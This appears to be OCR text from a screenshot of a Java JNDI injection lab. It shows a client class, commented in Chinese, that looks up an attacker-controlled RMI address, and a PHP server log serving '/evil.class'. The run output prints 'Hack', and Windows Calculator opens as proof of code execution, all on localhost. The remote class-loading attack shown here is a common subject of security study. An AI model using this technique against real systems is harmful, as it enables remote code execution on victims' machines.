 .idea
src
main
java
JNDI
client
server
resources
test
target
client.policy
JNDI.iml
pom.xml
External Libraries
Scratches and Consoles
2
3 import javax.naming.Context;
4 import javax.naming.InitialContext;
5
6 public class client {
7 public static void main(String[] args) throws Exception {
8
9 //攻击者控制URL为恶意RMI服务地址
10 String uri = "rmi://127.0.0.1:1099/t1";
11 //初始化Context
12 InitialContext context = new InitialContext();
13 //通过调用lookup函数来访问rmi的注册表，尝试调用远程对象
14 Object O= context.lookup(uri);
15 System.out.println(O);
16 }
17 }
18
Microsoft Windows [版本 10.0.17763.1697]
(c) 2018 Microsoft Corporation。保留所有权利。
D:\IntelliJ Java\Project>php -S 0.0.0.0:5599
PHP 7.3.4 Development Server started at Tue Aug 10 16:44:40 2021
Listening on http://0.0.0.0:5599
Document root is D:\IntelliJ Java\Project
Press Ctrl-C to quit.
[Tue Aug 10 17:12:29 2021] 127.0.0.1:10792 [200]: /evil.class
[Tue Aug 10 17:55:15 2021] 127.0.0.1:12214 [200]: /evil.class
[Tue Aug 10 17:56:25 2021] 127.0.0.1:12254 [200]: /evil.class
[Tue Aug 10 18:00:10 2021] 127.0.0.1:12361 [200]: /evil.class
[Tue Aug 10 18:00:11 2021] 127.0.0.1:12362 [404]: / - No such file or directory
[Tue Aug 10 18:01:00 2021] 127.0.0.1:12395 [200]: /evil.class
[Tue Aug 10 18:01:00 2021] 127.0.0.1:12396 [404]: / - No such file or directory
[Tue Aug 10 18:02:10 2021] 127.0.0.1:12443 [200]: /evil.class
[Tue Aug 10 18:02:10 2021] 127.0.0.1:12444 [404]: / - No such file or directory
Run: Server Client
D:\Java\Java1.7\JDK\bin\java.exe ...
Hack
null
Process finished with exit code 0
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C